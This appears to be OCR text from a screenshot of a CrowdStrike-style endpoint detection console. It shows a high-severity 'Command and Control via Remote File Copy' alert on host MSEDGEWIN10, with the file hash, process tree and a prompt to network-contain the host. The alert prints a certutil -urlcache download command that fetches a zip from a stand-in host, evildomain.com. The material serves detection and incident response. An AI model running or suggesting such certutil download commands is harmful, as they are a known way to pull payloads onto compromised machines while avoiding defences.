 Events
View as Process Tree
certutil.exe
MSEDGEWIN10
Network Contain
Execution Details
HOSTNAME
MSEDGEWIN10
USER NAME
MSEDGEWIN10\admin
High
ontact Controlled Systems
ommand and Control via Remote File Copy
ertutil was observed downloading file(s) from a remote
ocation. This process is rarely used benignly in this
ontext. Please review the command line and process tree.
052
C:\Windows\system32\certutil.exe" -urlcache -split -f ht
p:/evildomain.com/2.zip 2.zip
FILE PATH
\Device\HarddiskVolume2\Windows\System32\certut
il.exe
EXECUTABLE
SHA256
ce7d405d2471553e2c626a07439c994496f0bc844548319
31bc27516f62fec4d
GLOBAL PREVALENCE
Common
LOCAL PREVALENCE
Low
HASH PREVENTION ACTION
None
WINLOGON.EXE
USERINIT.EX
Change Containment Status
The host MSEDGEWIN10 is currently Not Contained
Are you sure you want to Network Contain this host?
This host will only communicate with CrowdStrike and not with your network or the internet.
AUDIT LOG ENTRY
con
CANCEL
CONFIRM